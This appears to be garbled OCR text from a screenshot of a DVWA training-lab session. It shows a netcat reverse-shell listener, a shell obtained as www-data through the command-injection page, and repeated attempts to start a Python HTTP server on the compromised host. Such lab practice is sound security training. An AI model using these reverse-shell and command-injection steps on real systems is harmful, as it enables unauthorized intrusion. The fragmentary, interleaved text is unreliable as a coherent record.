 Online - Reverse Shell Ge
Vulnerability: Command I
WA/vulnerabilities/exec/#
bar. Manag
nc -lvnp 9001
File Actions Edit View Help
DVWA
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.12/socketserver.py", line 473, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
www-data@dvwa:/tmp$ python3 -m http.server 45678
python3 -m http.server 45678
Vulnerability: Command Injection
Traceback (most recent call last):
File "<frozen runpy>", line 198, in _run_module_as_main
File "<frozen runpy>", line 88, in _run_code
File "/usr/lib/python3.12/http/server.py", line 1314, in <module>
Submit
test(
File "/usr/lib/python3.12/http/server.py", line 1261, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/socketserver.py", line 457, in __init__
self.server_bind()
File "/usr/lib/python3.12/http/server.py", line 1308, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.12/socketserver.py", line 473, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
www-data@dvwa:/tmp$ python3 -m http.server 8080
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript